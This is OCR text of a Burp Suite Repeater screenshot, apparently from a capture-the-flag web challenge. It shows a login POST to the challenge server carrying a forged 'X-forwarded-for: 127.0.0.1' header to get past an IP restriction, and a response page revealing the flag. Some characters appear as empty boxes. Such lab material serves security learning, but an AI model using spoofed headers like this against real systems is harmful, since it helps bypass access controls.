 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
7 × 8 × ...
Go Cancel < ▼ > ▼ Target: http://123.206.31.85:1003 ?
Request
Raw Params Headers Hex
Name Value
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding gzip, deflate
Content-Type application/x-www-form-urlencoded
Content-Length 23
Origin http://123.206.31.85:1003
Connection keep-alive
Referer http://123.206.31.85:1003/
Upgrade-Insecure-Requests 1
X-forwarded-for 127.0.0.1
Add
Remove
Up
Down
user=admin&pass=test123
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 06 Nov 2019 13:04:01 GMT
Content-Type: text/html
Connection: keep-alive
Keep-Alive: timeout=60
Content-Length: 5480
□□<html>
<head>
<title>
□□□□□□□□
</title>
</head>
<body>
<h1>□□□□□□□□</h1>
<form method="POST" autocomplete="off">
<p>Username: <input type="text" name="user" id="user"></p>
<p>Password: <input type="password" name="pass" id="pass"></p>
<p>
<input type="submit" value="Submit"/>
<input type="reset" value="Reset"/>
</p>
</form>
<font style="color:#FF0000"><h3>The flag is: 85ff2ee4171396724bae20c0bd851f6b</h3><br\></font\>
</body>
</html>
? < + > Type a search term 0 matches
Done
S 英